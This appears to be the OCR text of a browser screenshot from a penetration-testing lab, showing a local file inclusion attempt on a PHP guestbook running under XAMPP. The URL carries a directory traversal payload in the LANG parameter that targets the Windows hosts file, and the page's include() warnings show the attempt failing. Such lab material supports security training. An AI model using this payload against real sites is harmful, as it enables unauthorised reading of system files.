 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....ivers/etc/hosts
php?name=Haxor&comment=Merci!&LANG=./../../../../../../windows/system32/drivers/etc/hosts
8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Warning: include( ./../../../../../../../windows/system32/drivers/etc/hosts.php) [function.include]: failed to open
stream: No such file or directory in C:\xampp\htdocs\addguestbook.php on line 15
Warning: include() [function.include]: Failed opening '../../../../../../../windows/system32/drivers
/etc/hosts.php' for inclusion (include_path='.;C:\xampp\php\pear\') in C:\xampp\htdocs
\addguestbook.php on line 15
Submit another
Comments Page